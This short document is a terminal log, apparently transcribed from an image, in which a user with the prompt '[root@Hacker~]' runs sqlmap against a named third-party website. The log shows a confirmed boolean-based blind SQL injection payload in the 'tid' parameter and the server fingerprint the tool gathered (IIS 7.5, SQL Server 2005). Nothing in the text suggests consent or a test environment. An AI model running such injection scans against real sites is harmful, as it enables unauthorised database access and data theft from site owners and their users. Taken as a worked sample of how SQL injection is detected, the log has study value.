 [root@Hacker~]# Sqlmap -u "http://myph.mingyi.com.cn/tz/Tz_show.aspx?tid=33"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:41:32
[19:41:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:41:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
[19:41:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:41:32] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\output\myph.mingyi.com.cn'
[*] shutting down at 19:41:32
[root@Hacker~]# Sqlmap